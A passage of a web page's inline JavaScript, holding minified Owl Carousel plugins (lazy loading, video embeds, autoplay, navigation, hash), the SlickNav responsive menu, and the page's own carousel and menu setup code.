e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
